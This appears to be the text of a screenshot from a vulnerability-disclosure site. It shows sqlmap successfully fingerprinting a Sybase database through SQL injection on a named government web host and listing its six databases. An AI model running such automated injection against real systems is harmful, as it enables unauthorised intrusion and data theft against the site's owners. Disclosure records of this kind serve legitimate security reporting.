 管理员: C:\Windows\system32\cmd.exe
[18:44:04] [INFO] testing PostgreSQL
[18:44:05] [WARNING] the back-end DBMS is not PostgreSQL
[18:44:05] [INFO] testing Microsoft SQL Server
[18:44:05] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:44:05] [INFO] testing SQLite
[18:44:05] [WARNING] the back-end DBMS is not SQLite
[18:44:05] [INFO] testing Microsoft Access
[18:44:06] [WARNING] the back-end DBMS is not Microsoft Access
[18:44:06] [INFO] testing Firebird
[18:44:06] [WARNING] the back-end DBMS is not Firebird
[18:44:06] [INFO] testing SAP MaxDB
[18:44:07] [WARNING] the back-end DBMS is not SAP MaxDB
[18:44:07] [INFO] testing Sybase
[18:44:07] [INFO] confirming Sybase
[18:44:07] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[18:44:07] [INFO] fetching database names
[18:44:07] [INFO] retrieved: 6
[18:44:07] [INFO] fetching number of distinct values for column 'vTvI.name'
[18:44:08] [INFO] retrieved: 6
[18:44:08] [INFO] using column 'vTvI.name' as a pivot for retrieving row data
[18:44:08] [INFO] retrieved: master
[18:44:08] [INFO] retrieved: model
[18:44:09] [INFO] retrieved: sfpt
[18:44:09] [INFO] retrieved: sybsystemdb
[18:44:09] [INFO] retrieved: sybsystemprocs
[18:44:09] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[18:44:09] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[18:44:09] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\sfpt.hkfy.gov.cn'
www.wooyun.org